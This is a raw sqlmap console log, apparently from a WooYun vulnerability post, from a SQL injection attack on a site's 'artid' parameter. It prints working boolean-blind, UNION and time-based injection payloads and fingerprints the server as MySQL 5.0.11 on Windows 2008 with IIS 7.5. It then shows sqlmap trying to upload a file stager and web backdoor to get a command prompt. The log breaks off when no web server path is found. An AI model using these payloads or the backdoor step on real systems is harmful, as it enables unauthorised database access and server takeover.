 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[23:16:20] [INFO] resuming back-end DBMS 'mysql'
[23:16:20] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: artid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artid=4363 AND 3215=3215
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: artid=4363 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
 NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6772623a,0x4e7044796e5474754777,0x3a61
706a3a)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: artid=4363 AND SLEEP(5)
---
[23:16:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.17
back-end DBMS: MySQL 5.0.11
[23:16:20] [INFO] going to use a web backdoor for command prompt
[23:16:20] [INFO] fingerprinting the back-end DBMS operating system
[23:16:21] [WARNING] automatically patching output having last char trimmed
[23:16:21] [INFO] the back-end DBMS operating system is Windows
[23:16:21] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP (default)
[4] JSP
> 3
[23:16:23] [WARNING] unable to retrieve the web server document root
please provide the web server document root [C:/xampp/htdocs/,C:/Inetpub/wwwroot
/]:
搜狗拼音输入法 全 :] unable to retrieve any web server path
www.wooyun.org